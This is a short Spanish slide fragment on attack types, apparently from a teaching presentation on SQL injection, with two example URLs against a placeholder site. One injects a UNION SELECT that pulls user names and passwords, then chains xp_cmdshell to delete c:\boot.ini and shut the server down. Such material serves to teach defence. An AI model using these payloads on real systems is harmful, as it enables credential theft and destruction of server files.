 Tipos de Ataques

Ejemplo 2 (cont):

http://www.miweb.com/prog.asp?parametro1=‘ union select nombre, clave,1,1,1 from tabla_usuarios; otra instrucción; xp_cmdshell(“del c:\boot.ini”); shutdown --

Ó

http://www.miweb.com/prog.asp?parametro1=-1 union select .....; otra instrucción; --